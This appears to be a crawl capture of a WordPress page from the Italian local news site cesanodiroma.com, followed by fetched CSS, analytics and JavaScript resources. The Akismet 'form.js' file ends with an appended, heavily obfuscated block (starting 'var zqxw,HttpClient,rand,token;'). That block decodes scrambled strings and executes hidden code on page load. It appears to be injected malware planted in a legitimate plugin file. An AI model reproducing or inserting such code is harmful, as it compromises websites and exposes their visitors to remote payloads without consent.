														<img src="https://www.cesanodiroma.com/wp-content/uploads/2016/05/00.ScuolaMichelePerriello-310x150_c.jpg" class="setborder" alt="Facciamoci guidare nel Borgo…" title="Facciamoci guidare nel Borgo…" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/scuola-cesano/">Facciamoci guidare nel Borgo…</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/scuola-cesano/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/scuola-cesano/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2017/11/DSC06517.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/cesano-commemora-alessia-e-jacopo/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2017/11/DSC06517-310x150_c.jpg" class="setborder" alt="Cesano commemora Alessia e Jacopo" title="Cesano commemora Alessia e Jacopo" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/cesano-commemora-alessia-e-jacopo/">Cesano commemora Alessia e Jacopo</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/cesano-commemora-alessia-e-jacopo/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						1 commento					</a>
										<a href="https://www.cesanodiroma.com/cesano-commemora-alessia-e-jacopo/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


					</div>
	
	</div>		
	
      							<!-- END .main-nosplit -->
							</div>
																													<!-- END .main-content-right -->
					</div>
					
					<div class="clear-float"></div>
					
				<!-- END .wrapper -->
				</div>
				
			<!-- BEGIN .content -->
			</div>

				
			<!-- BEGIN .footer -->
			<div class="footer">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
						

					<!-- BEGIN .footer-content -->
					<div class="footer-content">
													<div class="footer-menu">
								<ul class="load-responsive" rel="Footer Menu"><li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.cesanodiroma.com/cesanodiroma-com/">Cos&#8217;è Cesanodiroma.com</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://www.cesanodiroma.com/contatti/">Contatti</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.cesanodiroma.com/scrivici/">Scrivici</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://www.cesanodiroma.com/pubblicita/">Per la tua Pubblicità</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://www.cesanodiroma.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://www.cesanodiroma.com/numeri-utili/">Numeri Utili</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.cesanodiroma.com/copyright/">Copyright</a></li>
</ul>							</div>
						
						
						<div class="left">© 2024 Copyright <b>Social Network Agro Romano</b>. All Rights reserved.</div>
						
						
						<div class="clear-float"></div>
						
					<!-- END .footer-content -->
					</div>

					
				<!-- END .wrapper -->
				</div>
				
			<!-- END .footer -->
			</div>
			
		<!-- END .boxed -->
		</div>
		<div class="lightbox">
			<div class="lightcontent-loading">
				<h2 class="light-title">Caricamento...</h2>
				<a href="#" onclick="javascript:lightboxclose();" class="light-close"><i class="fa fa-times"></i>Chiudi la finestra</a>
				<div class="loading-box">
					<h3>Caricamento...attendere prego!</h3>
					<span>This may take a second or two.</span>
					<span class="loading-image"><img src="https://www.cesanodiroma.com/wp-content/themes/legatus-theme/images/loading.gif" title="" alt="" /></span>
				</div>
			</div>
			<div class="lightcontent"></div>
		</div>

	<!-- ngg_resource_manager_marker --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.cesanodiroma.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Per favore dimostra che non sei un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.cesanodiroma.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/admin/jquery.c00kie.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/jquery.floating_popup.1.3.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/theme-scripts.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/jquery.event.move.js?ver=1.3.1'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/jquery.event.swipe.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/js_composer/assets/lib/isotope/jquery.isotope.min.js?ver=4.2.2'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/jquery.infinitescroll.min.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/lightbox.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/iscroll.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/modernizr.custom.50878.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/dat-menu.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/comment-reply.min.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/ot_gallery.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/legatus.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/bookingcom-official-searchbox/js/bos_main.js?ver=1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"Siamo spiacenti, per avviare la ricerca dovresti inserire almeno parte del nome della destinazione.","tooManyDays":"Hai selezionato un periodo di oltre 30 notti. \u00c8 possibile prenotare soggiorni per una durata massima di 30 notti. Modifica le date e prova di nuovo.","dateInThePast":"La data di arrivo \u00e8 gi\u00e0 trascorsa. Verifica le date inserite e riprova.","cObeforeCI":"Controlla le date, sembra che il check-out sia antecedente alla data del check-in.","calendar_nextMonth":"Mese prossimo","calendar_prevMonth":"Mese precedente","calendar_closeCalendar":"Chiudi il calendario","january":"Gennaio","february":"Febbraio","march":"Marzo","april":"Aprile","may":"Maggio","june":"Giugno","july":"Luglio","august":"Agosto","september":"Settembre","october":"Ottobre","november":"Novembre","december":"Dicembre","mo":"Lun","tu":"Mar","we":"Merc","th":"Gio","fr":"Ven","sa":"Sab","su":"Dom","updating":"Aggiornamento in corso...","close":"Chiudi","placeholder":"per es. citt\u00e0, regione, quartiere o hotel specifico","aid":"382821","dest_type":"select","calendar":"0","month_format":"short","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","bgcolor":"#FEBA02","textcolor":"#003580","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","aid_starts_with_four":"L'ID dell'affiliato \u00e8 diverso dall'ID del partner. Il tuo ID affiliato inizia con 1, 3, 8 o 9. Riprova.","images_js_path":"https:\/\/www.cesanodiroma.com\/wp-content\/plugins\/bookingcom-official-searchbox\/images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/bookingcom-official-searchbox/js/bos_date.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.cesanodiroma.com/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
<script async="async" type='text/javascript' src='https://www.cesanodiroma.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
	<!-- END body -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1774718-1', 'auto');
  ga('send', 'pageview');

</script>

<script id="CookieDeclaration" src="https://consent.cookiebot.com/2f9b1275-031c-409f-b785-af8741e8f101/cd.js" type="text/javascript" async></script>
	</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cesanodiroma.com/wp-content/plugins/wp-gpx-maps/ThirdParties/leaflet.fullscreen-1.1.4/Control.FullScreen.css?ver=1.3.1
body_size: 118
content:
.leaflet-control-zoom-fullscreen { background-image: url(icon-fullscreen.png); }
.leaflet-retina .leaflet-control-zoom-fullscreen { background-image: url(icon-fullscreen-2x.png); background-size: 26px 26px; }
.leaflet-container:-webkit-full-screen { width: 100% !important; height: 100% !important; z-index: 99999; }
.leaflet-pseudo-fullscreen { position: fixed !important; width: 100% !important; height: 100% !important; top: 0px !important; left: 0px !important; z-index: 99999; }

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cesanodiroma.com/wp-admin/admin-ajax.php?action=ot_dynamic_css&ver=4.8.12
body_size: 1041
content:

	/* Main theme color */
	.slider-container .slider-controls .slider-control.active a,
	.breaking-news .breaking-title,
	.breaking-news .breaking-controls,
	.main-content-right .panel h3,
	.content-panel .panel-header b,
	.page-pager > span,
	.page-pager > a:hover,
	.shortcode-content .spacer-break-2,
	.shortcode-content .spacer-break-3,
	.shortcode-content .spacer-break-4,
	.shortcode-content table thead,
	.shortcode-content .accordion > div > a,
	.content .filter a.active,
	.article-array li:before {
		background-color: #FF9009;
	}

	/* Main links color */
	a {
		color: #585858;
	}

	/* Page title color */
	.content-article-title {
		border-bottom: 4px solid #118C4E;
		color: #118C4E;
	}

	/* Pager border color */
	.page-pager {
		border-top: 1px solid #C1E1A6;
	}

	/* Gallery shortcode active thumb color */
	.shortcode-content .gallery-preview .gallery-thumbs li.active:before {
		box-shadow: inset 0px 0px 0px 5px #FDA712;
	}



	/* Background Color/Texture/Image */
	body {
		 
			background: url(https://www.cesanodiroma.com/wp-content/themes/legatus-theme/images/background-texture-1.jpg);
		
	}

	
		.boxed {
		background-image: url(http://www.cesanodiroma.com/wp-content/uploads/2015/01/sfondo1.jpg);
	}
	 
	

		/* Content text */
		p {
			font-size: 18px!important;
			font-family: '', sans-serif;
		}

		/* Logo text */
		.header-middle .logo-text h1 {
			font-size: 55px;
			font-family: '', sans-serif;
		}

		/* Main menu text */
		.header .header-menu li a {
			font-size: 14px;
			font-family: '', sans-serif;
		}

		/* Article title */
		.article-big-block .article-header h2, .article-small-block .article-header h2 {
			font-size: 22px;
			font-family: '', sans-serif;
		}

		/* Video title */
		.video-small h2 a {
			font-size: 13px;
			font-family: '', sans-serif;
		}

		/* Homepage's photo gallery title */
		.photo-gallery-blocks .images-content li div.article-header h2 a {
			font-size: 16px;
			font-family: '', sans-serif;
		}

		/* Blog page title */
		.content-article-title h2 {
			font-size: 33px;
			font-family: '', sans-serif;
		}

		/* Comment username */
		.comment-block .commment-content .user-nick {
			margin-left: 75px;
			font-family: '', sans-serif;
		}

		/* "No comments" title */
		.no-comment-block b {
			font-size: 22px;
			font-family: '', sans-serif;
		}

		/* Error/succes message title */
		.huge-message .big-title {
			font-size: 80px;
			font-family: '', sans-serif;
		}

		/* Error/succes message second text */
		.huge-message .small-title {
			font-size: 40px;
			font-family: '', sans-serif;
		}

		/* Gallery Title */
		.gallery-box .gallery-box-header h2 {
			font-size: 17px;
			font-family: '', sans-serif;
		}

		/* Homepage's second column article title */
		.article-middle-block .article-header h2 a {
			font-size: 13px;
			font-family: '', sans-serif;
		}

		/* Sidebar panel title */
		.main-content-right .panel h3 {
			font-size: 12px;
			font-family: '', sans-serif;
		}

		/* Photo gallery title */
		.panel-gallery .gallery-header b a {
			font-size: 13px;
			font-family: '', sans-serif;
		}

		/* Sidebar article block title */
		.article-side-block .article-header h2 a,
		.article-classic .article-header h2 a {
			font-size: 20px;
			font-family: '', sans-serif;
		}

		/* Floating social button likes count text */
		.social-icons-float .social-icon .social-count {
			font-size: 24px;
			font-family: '', sans-serif;
		}

		/* Opened post title */
		.main-article-content h2.article-title {
			font-size: 22px;
			font-family: '', sans-serif;
		}

		/* Calendar dates */
		.main-article-content .article-controls .date .calendar-date {
			font-size: 28px;
			font-family: '', sans-serif;
		}

		/* Bottom social button likes count text */
		.article-share-bottom .social-icon .social-count {
			font-size: 11px;
			font-family: '', sans-serif;
		}

		/* "About author" author title */
		.author-content h3 {
			font-size: 18px;
			font-family: '', sans-serif;
		}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2027924967&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cesanodiroma.com%2Fpietro-gasperini-r-i-p%2F&ul=en-us%40posix&dt=Pietro%20Gasperini%20R.I.P.%20%7C%20Cesano%20di%20Roma&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=645314137&gjid=2054901321&cid=1548758870.1769580247&tid=UA-1774718-1&_gid=2028444770.1769580247&_r=1&_slc=1&z=333454972
body_size: -452
content:
2,cG-YHT04HXH8Y

--- FILE ---
content_type: application/x-javascript
request_url: https://consent.cookiebot.com/2f9b1275-031c-409f-b785-af8741e8f101/cdreport.js?referer=www.cesanodiroma.com
body_size: 161
content:
CookieDeclaration.InjectCookieDeclaration('Error: The domain WWW.CESANODIROMA.COM is not authorized to show the cookie declaration for domain group ID 2f9b1275-031c-409f-b785-af8741e8f101. Please add it to the domain group in the Cookiebot Manager to authorize the domain.');

--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8
body_size: 2252
content:
var ak_js = document.getElementById( "ak_js" );

if ( ! ak_js ) {
	ak_js = document.createElement( 'input' );
	ak_js.setAttribute( 'id', 'ak_js' );
	ak_js.setAttribute( 'name', 'ak_js' );
	ak_js.setAttribute( 'type', 'hidden' );
}
else {
	ak_js.parentNode.removeChild( ak_js );
}

ak_js.setAttribute( 'value', ( new Date() ).getTime() );

var commentForm = document.getElementById( 'commentform' );

if ( commentForm ) {
	commentForm.appendChild( ak_js );
}
else {
	var replyRowContainer = document.getElementById( 'replyrow' );

	if ( replyRowContainer ) {
		var children = replyRowContainer.getElementsByTagName( 'td' );

		if ( children.length > 0 ) {
			children[0].appendChild( ak_js );
		}
	}
};var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/plugins/bookingcom-official-searchbox/js/bos_date.js?ver=1.0
body_size: 6631
content:
/*
This contains all the vars for the namespace */
/* Get current date*/
var my_date = new Date();
var b_gg_today = my_date.getDate();
var b_mm_today = my_date.getMonth() + 1;
var b_yy_today = my_date.getFullYear();
var sp = sp || {};
sp.vars = {};
sp.vars.errors = {
    destinationErrorMsg: objectL10n.destinationErrorMsg,
    tooManyDays: objectL10n.tooManyDays,
    dateInThePast: objectL10n.dateInThePast,
    cObeforeCI: objectL10n.cObeforeCI
};
sp.vars.gen = {
    b_todays_date: b_yy_today + '-' + b_mm_today + '-' + b_gg_today
};
booking = {};
booking.env = {};
sp.variables = {
    calendar_nextMonth: objectL10n.nextMonth,
    calendar_prevMonth: objectL10n.calendar_prevMonth,
    calendar_closeCalendar: objectL10n.calendar_closeCalendar,
    calendar_url: '',
    months: [objectL10n.january, objectL10n.february, objectL10n.march,
        objectL10n.april, objectL10n.may, objectL10n.june, objectL10n.july,
        objectL10n.august, objectL10n.september, objectL10n.october, objectL10n.november,
        objectL10n.december
    ],
    days: [objectL10n.mo, objectL10n.tu, objectL10n.we, objectL10n.th, objectL10n
        .fr, objectL10n.sa, objectL10n.su
    ],
    b_is_searchbox: true
};
// TODO: Sort all of the naming out. Once all of the products have been consolidated the name space needs cleaning up to stay consistent.
sp.gen = {
    difference: function(a, b) {
        return Math.abs(a - b);
    },
    id: function(elm) {
        return (elm) ? document.getElementById(elm) : false;
    }
};
// Calender
calendar = new Object();
tr = new Object();
var filaMonth;

function showCalendar(img, cal, dt, frm, m, y, d) {
    var d = document;
    if (d.getElementById) {
        var c = d.getElementById(cal),
            i = d.getElementById(img),
            f = d.getElementById(frm);
        calendar.calfrm = frm;
        calendar.cal = c;
        calendar.caldt = dt;
        calendar.calf = f;
        var my = f[dt + '_month'].value.split("-");
        y = my[0];
        m = my[1];
        d = f[dt + '_day'].value;
        buildCal(y, m, d);
        var l = 0;
        var t = 0;
        aTag = i;
        do {
            aTag = aTag.offsetParent;
            l += aTag.offsetLeft;
            t += aTag.offsetTop;
        } while (aTag.offsetParent && aTag.tagName != 'body');
        var left = i.offsetLeft + l;
        var top = i.offsetTop + t + i.offsetHeight + 2;
        // Adding a class for the check in and check out. 
        jQuery(c).attr('class', "b_popup " + dt);
        if (sp.variables.b_is_ie6) {
            if (sp.variables.b_action === "index") {
                left = i.offsetLeft + 140;
                top = i.offsetTop + 290;
            }
            if (sp.variables.b_action === "hotel") {
                left = i.offsetLeft + 160;
                top = i.offsetTop + 150;
            }
            if (sp.variables.b_action.match(/city|region|landmark|country|place/g)) {
                left = i.offsetLeft + 160;
                top = i.offsetTop + 150;
            }
        }
        if (sp.variables.b_is_searchbox) {
            var bWidth = jQuery("#b_searchboxInc").width(),
                cWidth = jQuery(c).innerWidth(),
                bHeight = jQuery("#b_searchboxInc").height(),
                cHeight = jQuery(c).innerHeight();
            if ((cWidth + left) >= bWidth) {
                left = left - sp.gen.difference((cWidth + left), bWidth);
            }
            var container;
            if (container = document.getElementById('container')) {
                if (container.offsetHeight <= 180) {
                    top = "-35";
                } else {
                    if ((cHeight + top) >= bHeight) {
                        top = top - sp.gen.difference((cHeight + top), bHeight);
                        if ((cWidth + (left + 10)) < bWidth) {
                            left = left + 10;
                        }
                    }
                }
            } else {
                if ((cHeight + top) >= bHeight) {
                    top = top - sp.gen.difference((cHeight + top), bHeight);
                    if ((cWidth + (left + 10)) < bWidth) {
                        left = left + 10;
                    }
                }
            }
        }
        c.style.position = "absolute";
        c.style.left = left + 'px';
        c.style.top = top + 'px';
        c.style.display = "block";
    }
}

function closeCal() {
    calendar.cal.style.display = 'none';
}

function buildCal(y, m, d) {
    var daysInMonth = [31, 0, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
    td = new Date();
    if (!y) {
        y = td.getFullYear();
    }
    if (!m) {
        m = td.getMonth() + 1;
    }
    if (!d) {
        d = td.getDate;
    }
    var frm = calendar.calfrm;
    var dt = calendar.caldt;
    var mDate = new Date(y, m - 1, 1);
    var firstMonthDay = mDate.getDay();
    daysInMonth[1] = (((mDate.getFullYear() % 100 != 0) && (mDate.getFullYear() %
        4 == 0)) || (mDate.getFullYear() % 400 == 0)) ? 29 : 28;
    var today = (y == td.getFullYear() && m == td.getMonth() + 1) ? td.getDate() :
        0;
    var t = '<table class="b_caltable" cellspacing="0"><tr class="b_calHeader">';
    var flm = td.getMonth() + 1;
    var flyr = td.getFullYear();
    for (p = 0; p <= 11; p++) {
        if (flm == m) {
            filaMonth = p;
        }
        flm++;
        if (flm > 12) {
            flm = 1;
            flyr++;
        }
    }
    t += '<td colspan="7">';
    if (filaMonth == 0) {
        t += '<span class="prevMonthDisabled">&nbsp;&lt;&nbsp;</span>';
    } else {
        t += '<a class="changeMonth" href="javascript:prevMonth(' + y + ',' + m +
            ');" title="' + sp.variables.calendar_Month + '">&nbsp;&lt;&nbsp;</a>';
    }
    if (!sp.variables.b_hide_month_dd) {
        t +=
            '&nbsp;<select name="ym" class="selectMonth" onchange="goMonth(this.options[this.selectedIndex].value)">';
        var mn = td.getMonth() + 1;
        var yr = td.getFullYear();
        for (n = 0; n <= 11; n++) {
            t += '<option value="' + mn + '"';
            if (mn == m) {
                t += ' selected="selected"';
            }
            t += '>' + sp.variables.months[mn - 1] + ' ' + yr + '</option>';
            mn++;
            if (mn > 12) {
                mn = 1;
                yr++;
            }
        }
        t += '</select>&nbsp;';
    }
    if (filaMonth == 11) {
        t += '&nbsp;&gt;&nbsp;';
    } else {
        t += '<a class="changeMonth" href="javascript:nextMonth(' + y + ',' + m +
            ');" title="' + sp.variables.calendar_nextMonth + '">&nbsp;&gt;&nbsp;</a>';
    }
    t += '</td></tr>';
    t += '<tr class="b_calDayNames">';
    for (dn = 0; dn < 7; dn++) {
        var cl = '';
        if ((dn % 7 == 5) || (dn % 7 == 6)) {
            cl += ' b_calWeekend';
        }
        t += '<th class="' + cl + '">' + sp.variables.days[dn] + '</th>';
    }
    t += '</tr><tr class="b_calDays">';
    // Make the previous and next months dates appear. 
    if (sp.variables.full_dates) {
        var getPrevMonth = (m - 1) - 1,
            prevMonth = daysInMonth[getPrevMonth],
            newMonth = 1;
    }
    for (i = 1; i <= 42; i++) {
        var x = i - (firstMonthDay + 6) % 7,
            prevM = 0,
            nextM;
        // This out puts the days in the month
        if (x > daysInMonth[m - 1] || x < 1) {
            if (sp.variables.full_dates) {
                prevM = (x < 1) ? 1 : 0;
                nextM = (x > daysInMonth[m - 1]) ? 1 : 0;
            }
            x = (!sp.variables.full_dates) ? '&nbsp;' : (x >= daysInMonth[m - 1]) ?
                newMonth++ : (prevMonth - x);
        }
        var cl = '';
        var href = 0;
        if ((i % 7 == 0) || (i % 7 == 6)) {
            cl += ' b_calWeekend';
        }
        if (x > 0) {
            var xDay = new Date(y, m - 1, x);
            if ((xDay.getFullYear() == y) && (xDay.getMonth() + 1 == m) && (xDay.getDate() ==
                d)) {
                cl += ' b_calSelected';
                href = 1;
            }
            if ((xDay.getFullYear() == td.getFullYear()) && (xDay.getMonth() == td.getMonth()) &&
                (xDay.getDate() == td.getDate())) {
                cl += ' b_calToday';
                href = 1;
            } else {
                if (xDay > td && !prevM || sp.variables.full_dates && nextM && !prevM) {
                    cl += (nextM) ? 'nextMonth b_calFuture' : ' b_calFuture';
                    href = 1;
                } else {
                    if (xDay < td || sp.variables.full_dates && prevM) {
                        cl += ' b_calPast'
                    }
                }
            }
        };
        t += '<td class="' + cl + '">';
        if (href) {
            t += '<a id="' + x + '-' + m + '-' + y +
                '" class="calDateClick" href="javascript:pickDate(' + y + ',' + m + ',' +
                x + ',\'' + dt + '\',\'' + frm + '\');">' + x + '</a>';
        } else {
            t += x;
        }
        t += '</td>';
        if (((i) % 7 == 0) && (i < 36)) {
            t += '</tr><tr class="b_calDays">';
        }
    }
    t +=
        '</tr><tr class="b_calClose"><td colspan="7"><a href="javascript:closeCal();">' +
        sp.variables.calendar_closeCalendar + '</a></td></tr></table>';
    document.getElementById("b_calendarInner").innerHTML = t;
}

function prevMonth(y, m) {
